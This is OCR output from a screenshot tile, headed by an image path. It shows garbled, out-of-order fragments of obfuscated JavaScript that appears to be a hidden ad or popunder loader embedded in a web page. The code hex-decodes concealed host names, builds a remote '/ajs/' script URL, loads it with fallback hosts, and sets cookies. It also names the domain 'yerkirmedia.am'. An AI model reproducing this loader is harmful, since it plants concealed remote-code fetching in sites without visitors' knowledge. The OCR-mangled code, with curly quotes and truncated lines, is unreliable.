
(this.a1649136515=!0,i.parentNode.removeChild(i),”fu
o&&o())}}},s=function(f){var
u=a(f)+”/ajs/”+t+”/c/”+r(d())+”_”+(self===top?
0:1)+”.js”;window.a3164427983=f,c(u,function()
{o(“a2519043306”)!=f&&n(“a2519043306”,f,
{expires:parseInt(“3600”)})},function(){var
t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function()
{var
t,i=JSON.stringify(e);o(“a36677002”)!=i&&n(“a36677002”
r=o(“a2519043306”);t=r?r:e[0],s(t)};f()}();
// ]]>
// o;o++)t+=e.charCodeAt(o).toString(16);return
t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var
t=””,o=0;o <
e.length;o++)t+=String.fromCharCode(parseInt(e[o],16
t},d=function(){return
“yerkirmedia.am”},p=function(){var
w=window,p=w.document.location.protocol;if(p.indexOf